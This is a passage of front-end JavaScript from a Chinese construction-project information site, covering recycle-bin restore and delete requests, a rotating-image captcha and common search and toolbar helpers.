            }
        });
        return querydatacount;
    },
    rename: function (qID, query, title) {
        if (title) {
            /*title = "原名称：" + title;*/
        }
        var columnid = MyProjectsParam.column
        qikoo.dialog.renameCondition(query, title, qID, columnid, function (rtype) {
            if (rtype == 0) {
                if ($(".mail" + qID).val()) {
                    title = $(".mail" + qID).val();
                } else {
                    /* title = title.replace("原名称：", "");*/
                }
                btnRenameSavedConditionByqID(qID, columnid, title);
            }
        });
    }
};

var MyRecyclebin = {
    lookmyproject: function (name, columnid)
    {
        if (noInfoShow(columnid, "查看")) { return; };
        var id = getCheckedByName(name);//common.js
        var column = columnid;

        var url = "";
        switch (column)
        {

            case 5:
                url = MyProjectsParam.proUrlUnReplaceParam;;
                break;
            case 9:
                url = "/DynamicTopic/Bidding_AbroadDetail.aspx?id=";
                break;

        }
        if (id.length > 0)
        {
            window.open(url + id);
        } else
        {
            qikoo.dialog.alert3("请勾选需要查看的信息！");
        }
    },
    //恢复多条
    recoverprojects: function (name, columnid)
    {
        if (noInfoShow(columnid, "还原")) { return; };
        var eids = getCheckedByName(name);//common.js

        var columnId = columnid;

        if (eids.length > 0)
        {

            str = "是否还原至我的-中企海外项目？";
            qikoo.dialog.tipsInfoChooes('yes', str, function (rtype)
            {
                if (rtype == 0)
                {
                    var url = MyProjectsParam.myProUrl;
                    var result = "";
                    $.ajax({
                        url: encodeURI(url),
                        cache: false,
                        async: false,
                        type: "post",
                        data: {
                            "method": "recovery_hw",
                            "eids": eids,
                            "columnId": columnId
                        },
                        success: function (data)
                        {
                            if (data.indexOf("未登录") > -1)
                            {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            data = eval("(" + data + ")");
                            if (data.state == "success")
                            {
                                $('.alert').html('您选择的项目已成功收藏到我的项目').addClass('alert-success').show().delay(1500).fadeOut();

                                $("input[name='quanxuan']").attr("checked", false);
                                serchpage = $("#mypageid").val();
                                MyProjects.ResetList(1, serchpage);
                            }
                            if (data.state == "warn")
                            {
                                $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                            }
                        },
                        failure: function ()
                        {
                            $('.alert').html('收藏到我的项目失败！请联系BHI客服：010-68570774、68570776。').addClass('alert-success').show().delay(1500).fadeOut();
                        }
                    });
                }
            });

        } else
        { qikoo.dialog.alert3("请勾选需要还原的信息！"); }
    },
    //恢复单条
    recoverprojectsOnly: function (id, columnid)
    {
        var eids = id + "";//common.js

        var columnId = columnid;

        if (eids.length > 0)
        {

            str = "是否还原至我的-中企海外项目？";
            qikoo.dialog.tipsInfoChooes('yes', str, function (rtype)
            {
                if (rtype == 0)
                {
                    var url = MyProjectsParam.myProUrl;
                    var result = "";
                    $.ajax({
                        url: encodeURI(url),
                        cache: false,
                        async: false,
                        type: "post",
                        data: {
                            "method": "recovery_hw",
                            "eids": eids,
                            "columnId": columnId
                        },
                        success: function (data)
                        {
                            if (data.indexOf("未登录") > -1)
                            {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            data = eval("(" + data + ")");
                            if (data.state == "success")
                            {
                                $('.alert').html('您选择的项目已成功收藏到我的项目').addClass('alert-success').show().delay(1500).fadeOut();

                                $("input[name='quanxuan']").attr("checked", false);
                                serchpage = $("#mypageid").val();
                                MyProjects.ResetList(1, serchpage);
                            }
                            if (data.state == "warn")
                            {
                                $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                            }
                        },
                        failure: function ()
                        {
                            $('.alert').html('收藏到我的项目失败！请联系BHI客服：010-68570774、68570776。').addClass('alert-success').show().delay(1500).fadeOut();
                        }
                    });
                }
            });

        } else
        { qikoo.dialog.alert3("请在列表中选择您要收藏的项目！"); }
    },
    //彻底删除多条
    foreverdel: function (name, columnid)
    {
        if (noInfoShow(columnid, "删除")) { return; };
        var eids = getCheckedByName(name);//common.js
        var columnId = columnid;
        if (eids.length > 0)
        {
            str = "是否彻底删除？";
            qikoo.dialog.tipsInfo(str, function (rtype)
            {
                if (rtype == 0)
                {
                    var url = MyProjectsParam.myProUrl;
                    var result = "";
                    $.ajax({
                        url: encodeURI(url),
                        cache: false,
                        async: false,
                        type: "post",
                        data: {
                            "method": "foreverdel_hw",
                            "eids": eids,
                            "columnId": columnId
                        },
                        success: function (data)
                        {
                            if (data.indexOf("未登录") > -1)
                            {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            data = eval("(" + data + ")");
                            if (data.state == "success")
                            {
                                $('.alert').html("彻底删除成功").addClass('alert-success').show().delay(1500).fadeOut();

                                $("input[name='quanxuan']").attr("checked", false);
                                serchpage = $("#mypageid").val();
                                MyProjects.ResetList(1, serchpage);
                            }
                            if (data.state == "warn")
                            {
                                $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                            }
                        },
                        failure: function ()
                        {
                            $('.alert').html("彻底删除失败！请联系BHI客服：010-68570774、68570776。").addClass('alert-success').show().delay(1500).fadeOut();
                        }
                    });
                }
            });

        } else
        {
            qikoo.dialog.alert3("请勾选需要彻底删除的信息！");
        }
    },
    //彻底删除单条
    foreverdelOnly: function (id, columnid)
    {
        var eids = id + "";//common.js
        var columnId = columnid;
        if (eids.length > 0)
        {
            str = "是否彻底删除？";
            qikoo.dialog.tipsInfo(str, function (rtype)
            {
                if (rtype == 0)
                {
                    var url = MyProjectsParam.myProUrl;
                    var result = "";
                    $.ajax({
                        url: encodeURI(url),
                        cache: false,
                        async: false,
                        type: "post",
                        data: {
                            "method": "foreverdel",
                            "eids": eids,
                            "columnId": columnId
                        },
                        success: function (data)
                        {
                            if (data.indexOf("未登录") > -1)
                            {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            data = eval("(" + data + ")");
                            if (data.state == "success")
                            {
                                $('.alert').html("彻底删除成功").addClass('alert-success').show().delay(1500).fadeOut();

                                $("input[name='quanxuan']").attr("checked", false);
                                serchpage = $("#mypageid").val();
                                MyProjects.ResetList(1, serchpage);
                            }
                            if (data.state == "warn")
                            {
                                $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                            }
                        },
                        failure: function ()
                        {
                            $('.alert').html("彻底删除失败！请联系BHI客服：010-68570774、68570776。").addClass('alert-success').show().delay(1500).fadeOut();
                        }
                    });
                }
            });

        } else
        {
            qikoo.dialog.alert3("请勾选需要彻底删除的信息！");
        }
    }
};


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/cap/js/script.js?v=20260131224631
body_size: 2038
content:
let isDragging = false;
let startAngle = 0;
let currentAngle = 0
let verificationPassed = false;
// 初始化
document.addEventListener('DOMContentLoaded', function () {
    //resetChallenge();
    setupEventListeners();
});

function resetChallenge() {
    const timestamp = new Date().getTime();
    const image = document.getElementById('rotatableImage');
    image.src = `/cap/RotateCaptcha.ashx?t=${timestamp}`;
    currentAngle = 0;
    verificationPassed = false;
    updateRotation(0);
    updateSlider(0)
}

function setupEventListeners() {
    const modalOverlay = document.getElementById('modalOverlay');
    const closeModal = document.getElementById('closeModal');
    const helpModal = document.getElementById('helpModal');
    const closeHelp = document.getElementById('closeHelp');


    // 验证元素
    const sliderTrack = document.getElementById('sliderTrack');
    const resetBtn = document.getElementById('resetBtn');
    const verifyBtn = document.getElementById('verifyBtn');
    // 模态框事件
    closeModal.addEventListener('click', () => closeModalHandler());

    // 滑块事件
    sliderTrack.addEventListener('mousedown', (e) => startDrag(e));
    sliderTrack.addEventListener('touchstart', (e) => startDrag(e));
    document.addEventListener('mousemove', (e) => drag(e));
    document.addEventListener('touchmove', (e) => drag(e));
    document.addEventListener('mouseup', () => stopDrag());
    document.addEventListener('touchend', () => stopDrag());

    //触摸事件支持
    // 触摸事件支持
    sliderTrack.addEventListener('touchstart', function (e) {
        e.preventDefault();
        startDrag(e.touches[0]);
    });
    sliderTrack.addEventListener('touchmove', function (e) {
        e.preventDefault();
        if (isDragging) drag(e.touches[0]);
    });
    sliderTrack.addEventListener('touchend', stopDrag);



    // 验证控制事件
    resetBtn.addEventListener('click', () => resetChallenge());
    verifyBtn.addEventListener('click', () => verifyChallenge());

    // 键盘事件
    document.addEventListener('keydown', (e) => handleKeydown(e));
}


function updateRotation(angle) {
    const rotatableImage = document.getElementById('rotatableImage');
    const currentAngleDisplay = document.getElementById('currentAngle')
    rotatableImage.style.transform = `rotate(${angle}deg)`;
    currentAngleDisplay.textContent = angle;
}


function openModal() {
    modalOverlay = document.getElementById('modalOverlay');
    modalOverlay.classList.add('active');
    resetChallenge()
}


function closeModalHandler() {
    modalOverlay = document.getElementById('modalOverlay');
    modalOverlay.classList.remove('active');
}

function startDrag(e) {
    isDragging = true;
    sliderThumb = document.getElementById('sliderThumb');
    sliderThumb.style.cursor = 'grabbing';
    e.preventDefault();
}

function drag(e) {
    if (!isDragging) return;
    const sliderTrack = document.getElementById('sliderTrack');
    const trackRect = sliderTrack.getBoundingClientRect();
    let clientX;

    if (e.type === 'mousemove') {
        clientX = e.clientX;
    } else {
        clientX = e.touches[0].clientX;
    }

    let position = (clientX - trackRect.left) / trackRect.width;
    position = Math.max(0, Math.min(1, position));

    // 计算角度（0-360度）
    currentAngle = Math.round(position * 360);

    // 更新UI
    updateRotation(currentAngle);
    updateSlider(position)
}

function stopDrag() {
    isDragging = false;
    const sliderThumb = document.getElementById('sliderThumb');
    sliderThumb.style.cursor = 'grab';
}


function updateSlider(position) {
    const thumbPosition = position * 100;
    const sliderThumb = document.getElementById('sliderThumb');
    const sliderProgress = document.getElementById('sliderProgress');
    sliderThumb.style.left = `${thumbPosition}%`;
    sliderProgress.style.width = `${thumbPosition}%`;
}



function verifyChallenge() {
    fetch('/cap/RotateCaptcha.ashx', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
        },
        body: 'action=verify&angle=' + encodeURIComponent(bi(currentAngle.toString()))
    }).then(response => response.json())
        .then(data => {
            if (data.success) {
                $('.alertv').html('验证成功，正在加载数据').addClass('alertv-success').show().delay(1000).fadeOut();
                setTimeout(function () {
                    closeModalHandler();
                    if (location.href.indexOf('prev=') > 0) {
                        location.href = location.href.split('prev=')[1];
                    }
                    else {
                        execfun(_this);
                    }
                }, 1000);
            } else {
                $('.alertv').html('验证失败，请重试').addClass('alertv-success').show().delay(1000).fadeOut();
                setTimeout(function () {
                    resetChallenge()
                }, 1000);
            }
        })

}


function handleKeydown(e) {
    modalOverlay = document.getElementById('modalOverlay');
    if (!modalOverlay.classList.contains('active')) return;

    switch (e.key) {
        case 'Escape':
            closeModalHandler();
            break;
        case 'r':
        case 'R':
            resetChallenge();
            break;
        case 'Enter':
            verifyChallenge();
            break;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/Common_hw.js?v=20260131224631
body_size: 55121
content:
/*此文件修改完要压缩 魏闯 2018-4-26*/
var exportEids = "";

var hrefurl = window.location.href;

var arrayAddAllUrl = ["MyProject_hw", "MyBidding_Abroad_hw", "ProjectNList_Abroad_MC", "BiddingList_Abroad_MC"];

var arrayAddChildUrl = arrayAddAllUrl.slice(2);

var arrayAddParentUrl = arrayAddAllUrl.slice(0, 2);

var arrayAddMyProjectUrl = arrayAddAllUrl.slice(0, 1);

var arrayAddMyBiddingUrl = arrayAddAllUrl.slice(1, 2);

var arrayAddProjectNListMCUrl = arrayAddAllUrl.slice(2, 3);

var arrayAdBiddingListMCUrl = arrayAddAllUrl.slice(3);

// URL匹配判断 
const Utils = {
    matchUrlPattern(url) {
        const patterns = {
            paeh: /projectnlist_abroad_export_hw\.aspx/i,
            paen: /projectnlist_abroad_export_new\.aspx/i
        };

        const result = {};
        for (const [key, pattern] of Object.entries(patterns)) {
            result[key] = pattern.test(url);
        }
        return result;
    }
}

// 工具类
const { paeh, paen } = Utils.matchUrlPattern(window.location.href);

//用于保存搜索条件，默认未选择任何条件，不能够保存 
//var arraylabelKeylableValuelabelName = ["datasort|2|一年以内※", "datasort|-1|一年以内※", "datasort|2|全部※", "datasort|-1|全部※"];
//var arraylabelKeylableValuelabelName = ["datasort|2|※"];
var searchmodeval = { accurate: "@AND@", vague: "@OR@" };

var PromptKeywords = "请输入关键词,同时包含多个关键词用+号隔开,分别包含多个关键词用空格隔开";

//var searchmodehtml = { accurate: "<span class='css-mode'>(精确)</span>", vague: "<span class='css-mode'>(模糊)</span>" };
//var searchmodetext = { accurate: "(精确)", vague: "(模糊)" };
function numberToChinese(numStr) {
    const digitMap = {
        '0': '零',
        '1': '一',
        '2': '两',
        '3': '三',
        '4': '四',
        '5': '五',
        '6': '六',
        '7': '七',
        '8': '八',
        '9': '九'
    };

    let result = '';
    for (let i = 0; i < numStr.length; i++) {
        const char = numStr[i];
        if (digitMap[char] !== undefined) {
            result += digitMap[char];
        } else {
            result += char; // 如果不是数字字符，保留原样
        }
    }
    return result;
}

function noInfoShow(columnId, word) {
    var result = false;
    var AllCount, limitcol;
    if (parseInt(columnId) == 9) {
        AllCount = parseInt(myCount);
        limitcol = limitmy;
    }
    else {
        AllCount = parseInt(MyProjectsParam.myCount);
        limitcol = MyProjectsParam.limitmy;
    }
    if (AllCount == 0) {
        qikoo.dialog.alert3("无信息可" + word + "！");
        result = true;
    }
    return result;
}

var Common_hw = {
    alertWindow: function (eid, msg, time) {
        var obj = $('#' + eid + '.alert');

        if (obj.length > 0) {
            obj.html(msg).addClass('alert-success').show().delay(time).fadeOut();

        }
        else { $('.alert').html(msg).addClass('alert-success').show().delay(time).fadeOut(); }
    }
};
function IsSomeLimitStr(arr, str) {
    var bool = arr.some(function (item) {

        return str == item;
    })

    return bool
}

function IsEveryLimitUrl(arr) {
    var bool = arr.every(function (item) {

        return hrefurl.indexOf(item) == -1;
    })

    return bool

}

function IsSomeLimitUrl(arr) {
    var bool = arr.some(function (item) {

        return hrefurl.indexOf(item) != -1;
    })

    return bool
}
var _hmt = _hmt || [];
$(function () {
    $("#" + $("#className").attr("mc")).addClass("cur");
    LoadFav();
    if (window.location.href.indexOf("seoproject") >= 0 || window.location.href.indexOf("seovip") >= 0) { } else {
        //$.post("/Login/RecordPage.ashx", {
        //    url: window.location.href,
        //    referrer: document.referrer
        //})
    }
    //var hm = document.createElement("script");
    //hm.src = "https://hm.baidu.com/hm.js?9a6a6303b8655b18989683e5edee8897";
    //var s = document.getElementsByTagName("script")[0];
    //s.parentNode.insertBefore(hm, s)
});

function tolist(column, type, name) {
    var url = "";
    switch (column) {
        case 0:
            url = "ProjectNList.aspx?";
            break;
        case 1:
            url = "ProjectVList.aspx?";
            break;
        case 2:
            url = "BiddingList.aspx?";
            break;
        case 3:
            url = "ConstructionList.aspx?";
            break;
        case 5:  //海外拟在建
            url = "ProjectNList_Abroad.aspx?oid=5&";
            break;
        case 6:  //海外快讯
            url = "ConstructionList_Abroad.aspx?oid=6&";
            break;
        case 9:  //海外标讯
            url = "BiddingList_Abroad.aspx?oid=9&";
            break;
        case 32://海外项目进展
            url = "ProjectProcgressNList_Abroad.aspx?oid=32&";
    }
    name = escape(name);
    switch (type) {


        case 1://columnid=5 时 为国别 国家
            url += "area=" + name;
            break;
        case 2:
            url += "category=" + name;
            break;
        case 3://columnid=5 时 为当前进展
            url += "progress=" + name;
            break;
        case 4://columnid=5 时 为项目类型
            url += "indus=" + name;
            break;
        case 5:
            url += "pNature=" + name;
            break;
        case 6://columid=5 时 为中企参与方式
            url += "bNature=" + name;
            break;
        case 7://columid=5 时 中企所在地
            url += "location=" + name;
            break;
        case 8://中企单位名称
            url += "zqname=" + name + "&isYCsearch=1";
            break;
        case 9://columid=5 时 中企单位
            url += "chinaUnit=" + name;
            break;
        case 10://按照关键字搜索
            url += "Keywords=" + name;
            break;
        case 11://按照中企所在地搜索
            url += "region=" + name;
            break;
        case 12://按照公告类别搜索
            url += "ggtype=" + name;
            break;
    }

    window.open(url);

}
function initParameter() {
    setChecked("area", getQueryString("area"));
    setCheckedabordAreaByData("area", getQueryString("area"));
    //setCheckedByClass("category", getQueryString("category"));
    setCheckedByName("category", getQueryString("category"));
    setCheckedProgress("progress", getQueryString("progress"));
    setCheckedProgressByData("progress", getQueryString("progress"));
    setCheckedIndustry("indus", getQueryString("indus"));
    setCheckedIndustryByData("indus", getQueryString("indus"));
    setCheckedByClass("pNature", getQueryString("pNature"));
    setCheckedByClass("bNature", getQueryString("bNature"));
    setCheckedbNatureByValue("bNature", getQueryString("bNature"));
    setCheckedChinaUnit("chinaUnit", getQueryString("chinaUnit"));
    setCheckedRegionByData("region", getQueryString("region"));
    setCheckedByClass("ggtype", getQueryString("ggtype"));
    setCheckedbiditemByValue("ggtype", getQueryString("ggtype"));
    setCheckedByClass("region", getQueryString("region"));
    //start用于详情页中企单位筛选时 一一赋值给搜索条件
    if (getQueryString("isYCsearch") == "1") {
        setChinaUnitNameShow("chinaUnit", getQueryString("zqname"));
    }
    //end
    var keywordsvalue = getQueryString("Keywords");

    if (keywordsvalue != undefined && keywordsvalue != "") {

        $("#keyword").val(getQueryString("Keywords"));

        setCon("keyCon", $("#keyword").val());
    }
}
//function LoadFav()
//{
//    $(".toolbar_left").each(function ()
//    {

//        var a = $(this).attr("name");
//        var columnId = $("#column").val();
//        var joinmyprojects = "";
//        var all = '<input type="checkbox" id="checkall"><font style="font-size:14px;">全选&nbsp;&nbsp;&nbsp;&nbsp;</font>';
//        var look = '<a href="javascript:;" class="look">查看</a>';
//        var savetohome = '<a href="javascript:;" class="savetohome">收藏</a>';
//        if (columnId == "5")
//        {
//            joinmyprojects = '<a href="javascript:;" class="joinmyprojects">收藏到我的项目</a>';
//        }
//        if (columnId == "9")
//        {
//            joinmyprojects = '<a href="javascript:;" class="joinmyprojects">收藏到我的项目</a>';
//        }

//        var fav = '<a href="#" class="mid_favourite">关注</a>';
//        var forward = '<a href="#" class="forward">转发</a> ';
//        var export1 = '<a href="javascript:;" class="export" >导出word</a>';
//        var exportList = '<a href="javascript:;" class="exportList" data-optype="">导出excel列表</a>';

//        //项目导出平台导出功能start
//        var outword = '<a href="javascript:;" class="outword" >导出word</a>';
//        var outexcel = '<a href="javascript:;" class="outexcel" data-optype="">导出excel列表</a>';
//        var savepriviewids = '<a href="javascript:;" class="savepriviewids" >获取信息</a>';
//        //end
//        var print = '<a href="#" class="print">打印</a>';
//        var toolbar_left = "";
//        if (typeof (a) != "undefined")
//        {
//            if (a.indexOf("all") >= 0)
//            {
//                toolbar_left += all
//            }
//            if (a.indexOf("look") >= 0)
//            {
//                toolbar_left += look
//            }
//            if (a.indexOf("joinmyprojects") >= 0)
//            {
//                toolbar_left += joinmyprojects
//            }
//            if (a.indexOf("savetohome") >= 0)
//            {
//                toolbar_left += savetohome
//            }
//            if (a.indexOf("fav") >= 0)
//            {
//                toolbar_left += fav
//            }
//            if (a.indexOf("forward") >= 0)
//            {
//                toolbar_left += forward
//            }
//            if (a.indexOf("export") >= 0 && a.indexOf("exportList") != a.indexOf("export"))
//            {
//                toolbar_left += export1
//            }
//            if (a.indexOf("exportList") >= 0)
//            {
//                toolbar_left += exportList
//            }

//            //项目导出平台start
//            if (a.indexOf("outword") >= 0)
//            {
//                toolbar_left += outword
//            }
//            if (a.indexOf("outexcel") >= 0)
//            {
//                toolbar_left += outexcel
//            }
//            if (a.indexOf("savepriviewids") >= 0)
//            {
//                toolbar_left += savepriviewids
//            }
//            //end
//            if (a.indexOf("print") >= 0)
//            {
//                toolbar_left += print
//            }

//            $(this).html(toolbar_left)
//        }
//    })
//}



//新版LoadFav函数-增加了对外部网络导出功能的支持-并且优化了代码-start

function LoadFav() {
    // 提取重复字符串为常量
    const JAVASCRIPT_VOID = "javascript:;";

    // 创建元素的辅助函数

    function createCheckboxWithText() {
        // 创建一个空的 jQuery 对象
        var $result = $();

        // 创建并添加 checkbox
        $result = $result.add($('<input>', {
            type: 'checkbox',
            id: 'checkall'
        }));

        // 创建并添加 span
        $result = $result.add($('<span>').text('全选'));

        return $result;
    }

    // 创建下拉菜单的辅助函数 // jQuery版本的实现       
    function createDropdownMenu(a) {
        //a 是 一个字符串，用逗号分隔
        // 用逗号分隔字符串，创建一个 jQuery 对象
        var items = a;



        // 创建下拉菜单容器
        var $dropdown = $('<div>').addClass('dropdown-item');

        // 创建按钮
        var $button = $('<a>')
            .attr('href', 'javascript:')
            .addClass('dropdown-item-toggle')
            .text('项目导出平台');

        // 创建菜单容器
        var $menu = $('<div>').addClass('dropdown-item-menu');

        // 创建菜单项
        // 使用 jQuery 创建多个菜单项
        if (items.includes('outword')) {
            var $item0 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outword')
                .text('导出word');
            $menu.append($item0);
        }

        if (items.includes('outexcel')) {
            var $item1 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outexcel')
                .text('导出excel列表');
            $menu.append($item1);
        }

        //if (items.includes('savepriviewids')) {
        //    var $item2 = $('<a>')
        //        .attr('href', 'javascript:')
        //        .addClass('savepriviewids')
        //        .text('获取信息');
        //    $menu.append($item2);
        //}      

        if (items.includes('exportExternalNetworkToExcel')) {
            var $item4 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('exportExternalNetworkToExcel')
                .text('导出Excel列表（外网）');
            $menu.append($item4);
        }

        // 组装元素        
        $dropdown.append($button, $menu);

        return $dropdown;
    }

    // 使用方式相同



    function createLink(text, className, href = JAVASCRIPT_VOID, onclick) {
        var $link = $('<a>', {
            href: href,
            class: className
        }).text(text);
        if (onclick) {
            $link.attr('onclick', onclick);
        }
        return $link;
    }

    /**
     * 检查数组是否包含特定项
     * @param {string[]} arr 要检查的数组
     * @param {string} item 要查找的项
     * @returns {boolean} 如果数组包含该项则返回true，否则返回false
     */
    function containsItem(arr, item) {
        // 确保输入是数组，如果不是则返回false
        if (!Array.isArray(arr)) { return false; }

        // 检查数组中是否包含指定项
        return arr.includes(item);
    }






    $(".toolbar_left").each(function () {
        var a = $(this).attr("name");
        //a = "all,look,joinmyprojects,savetohome,fav,forward,export,exportList,outword,outexcel,savepriviewids,outexcelall,exportExternalNetworkToExcel,print"; //测试用
        //用英文逗号分隔字符串
        a = a ? a.split(",") : []; // 确保 a 是一个数组
        //确定当前 a 里面 有等于 "all" 的值
        // 确定当前 a 里面是否包含"all"项
        const hasAll = containsItem(a, "all"); // 调用方法检查是否包含"all"

        const hasLook = containsItem(a, "look"); // 确定当前 a 里面是否包含"look"项

        // 确定当前 a 里面是否包含"joinmyprojects"项
        const hasJoinMyProjects = containsItem(a, "joinmyprojects");

        // 确定当前 a 里面是否包含"savetohome"项
        const hasSaveToHome = containsItem(a, "savetohome");

        // 确定当前 a 里面是否包含"fav"项
        const hasFav = containsItem(a, "fav");

        // 确定当前 a 里面是否包含"forward"项
        const hasForward = containsItem(a, "forward");

        // 确定当前 a 里面是否包含"export"项
        const hasExport = containsItem(a, "export");

        // 确定当前 a 里面是否包含"exportList"项
        const hasExportList = containsItem(a, "exportList");

        // 确定当前 a 里面是否包含"outword"项
        const hasOutword = containsItem(a, "outword");

        // 确定当前 a 里面是否包含"outexcel"项
        const hasOutexcel = containsItem(a, "outexcel");

        // 确定当前 a 里面是否包含"savepriviewids"项
        const hasSavePreviewIds = containsItem(a, "savepriviewids");

        // 确定当前 a 里面是否包含"outexcelall"项
        const hasOutexcelAll = containsItem(a, "outexcelall");

        // 确定当前 a 里面是否包含"exportExternalNetworkToExcel"项
        const hasExportExternalNetworkToExcel = containsItem(a, "exportExternalNetworkToExcel");

        // 确定当前 a 里面是否包含"print"项
        const hasPrint = containsItem(a, "print");

        // 或者检查其他项
        // const hasOtherItem = containsItem(a, "otherItem");


        var columnId = $("#column").val();
        var toolbar_left = $(); // 创建一个空的 jQuery 对象用于存放按钮

        if (typeof (a) != "undefined") {
            // 处理全选
            if (hasAll) {
                toolbar_left = toolbar_left.add(createCheckboxWithText());
            }
            // 处理查看
            if (hasLook) {
                toolbar_left = toolbar_left.add(createLink('查看', 'look'));
            }
            // 处理收藏到我的项目
            if (hasJoinMyProjects && (columnId == "5" || columnId == "9")) {
                toolbar_left = toolbar_left.add(createLink('收藏到我的项目', 'joinmyprojects'));
            }
            // 处理收藏
            if (hasSaveToHome) {
                toolbar_left = toolbar_left.add(createLink('收藏', 'savetohome'));
            }
            // 处理关注
            if (hasFav) {
                toolbar_left = toolbar_left.add(createLink('关注', 'mid_favourite'));
            }
            // 处理转发
            if (hasForward) {
                toolbar_left = toolbar_left.add(createLink('转发', 'forward', JAVASCRIPT_VOID));
            }
            // 处理导出 word（普通）
            if (hasExport) {
                toolbar_left = toolbar_left.add(createLink('导出word', 'export'));
            }
            // 处理导出 excel 列表
            if (hasExportList) {
                toolbar_left = toolbar_left.add(createLink('导出excel列表', 'exportList'));
            }
            // 获取信息
            if (hasSavePreviewIds) {
                toolbar_left = toolbar_left.add(createLink('获取信息', 'savepriviewids'));
            }

            if (paeh || paen) {
                // 项目导出平台导出功能 start
                toolbar_left = toolbar_left.add(createDropdownMenu(a));
            }

            //if (hasOutword) {
            //    toolbar_left = toolbar_left.add(createLink('导出word', 'outword'));
            //}
            //if (hasOutexcel) {
            //    toolbar_left = toolbar_left.add(createLink('导出excel列表', 'outexcel'));
            //}

            //if (hasOutexcelAll) {
            //    toolbar_left = toolbar_left.add(createLink('导出全字段', 'outexcelall', JAVASCRIPT_VOID, 'btnclick_outexcelall();'));
            //}
            //if (hasExportExternalNetworkToExcel) {
            //    toolbar_left = toolbar_left.add(createLink(' Excel外', 'exportExternalNetworkToExcel'));
            //}
            // 项目导出平台 end
            // 处理打印
            if (hasPrint) {
                toolbar_left = toolbar_left.add(createLink('打印', 'print'));
            }

            // 清空原有内容并添加新的按钮
            $(this).append(toolbar_left);
        }
    });
}


//新版LoadFav函数--增加了对外部网络导出功能的支持-并且优化了代码-end

























String.prototype.temp = function (obj) {
    return this.replace(/\@\w+\@/gi, function (matchs) {
        var returns = obj[matchs.replace(/\@/g, "")];
        returns += "";
        if (returns == null || returns == "null" || returns == "undefined") {
            returns = ""
        }
        return returns
    })
};
String.Format = function (format, arg0) {
    if (arguments.length == 0) {
        return null
    }
    var str = format;
    for (var i = 1; i < arguments.length; i++) {
        var reg = new RegExp("\\{" + (i - 1) + "\\}", "g");
        str = str.replace(reg, arguments[i])
    }
    return str
};

function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);

    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function getKeyString(name, r) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    if (r == undefined) {
        return null
    }
    r = r.match(reg);
    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function AjaxPostJson(url, data) {
    if (data === undefined) {
        data = {}
    }
    var data = $.ajax({
        async: false,
        url: url,
        type: "post",
        dataType: "json",
        data: data
    }).responseText;
    var result = window["eval"]("(" + data + ")");
    return result
}
var ErrorPorcess = {
    isError: function (obj) {
        if (obj.error != undefined) {
            qikoo.dialog.alert3(obj.error);
            return true
        } else {
            return false
        }
    }
};

function setChecked(tag, name) {

    var oid = getQueryString("oid");
    //海外专题
    if (oid != null && oid != "") {
        setCheckedAbroad("area", name);

    }
    else {
        $("input[tag='" + tag + "'][value='" + name + "']").prop("checked", true);
        setCon("zoneCon", getChecked("area", 2));
    }


    //var oid = getQueryString("oid");
    //海外专题
    //if (oid != null && oid != "") {
    //    $("#abroadArea").val(name);
    //}

}



function setCheckedByClass(cla, tag) {
    if (cla == "category") {
        if (tag == "工程设计" || tag == "工程勘察") {
            tag = "工程勘察,工程设计"
        }
    }
    $("." + cla + "[tag='" + tag + "']").prop("checked", true);
    $this = $("input[tag='" + tag + "']");
    Select($this)
}

function setCheckedByName(cla, name) {
    //多个
    //if (isNull(cla) && isNull(name)) {
    //    if (cla == "category") {
    //        name.split("/").forEach(function (item) {
    //            $("." + cla + "[name='" + item + "']").prop("checked", true);
    //            $this = $("input[name='" + item + "']");
    //            Select($this);
    //        });
    //    }
    //}
    //单个
    if (isNull(cla) && isNull(name)) {
        if (cla == "category") {
            name = name.split("/")[0];
            $("." + cla + "[name='" + name + "']").prop("checked", true);
            $this = $("input[name='" + name + "']");
            Select($this);
        }
    }
}

function setCheckedbNatureByValue(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var temp = getCheckedByPid("bNature", 1);
    if (temp == "" || temp.length == 0) {
        temp = name;
        $("#chinaUnitbNatureName").val(temp);
    }

    setCon("bNatureCon", getCheckedByPid("bNature", 1));
}

function setChinaUnitName(cla, name) {
    temp = $("#chinaUnitName").val();
    if (temp == undefined || temp == "") {
        $("#chinaUnitName").val(name);
    }
    //setCon("chinaUnitCon", name);
}

function setChinaUnitNameShow(cla, name) {
    temp = $("#chinaUnitName").val();
    if (temp == undefined || temp == "") {
        $("#chinaUnitName").val(name);
        $("#keyword").val(PromptKeywords);

        //start中企单位查询按搜索关键词走
        //$("input[tag='按中企单位']").attr("checked", true);
        //var sort = $("input[name=rsort]:checked").attr("tag");
        //end
        var showwords = "";
        showwords = name;
        //列表页中企单位筛选时-搜索栏的中企单位选框全部不选中
        $("input[class='chinaUnit']").prop("checked", false);

        setCon("chinaUnitCon", showwords);
        //setCon("keyCon", name);

    }
}

function setCheckedbiditemByValue(cla, name) {
